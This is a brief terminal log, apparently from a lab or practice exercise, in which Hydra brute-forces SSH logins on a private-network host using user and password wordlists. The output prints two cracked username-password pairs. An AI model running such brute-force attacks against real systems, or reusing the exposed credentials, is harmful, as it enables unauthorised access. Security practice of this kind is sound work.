 Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-31 20:59:28
hydra.exe -L .\user.txt -P .\passwd.txt ssh://192.168.8.28
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-31 21:00:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.8.28:22/
[22][ssh] host: 192.168.8.28   login: dexter   password: 7ZwV4qtg42cmUXGX
[22][ssh] host: 192.168.8.28   login: travis   password: DJceVy98W28Y7wLg
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-31 21:00:09
Administrator on Tuesday at 9:00 PM 8.402s CPU: 36% RAM: 3/8GB
{ home ⇄ Desktop } ☣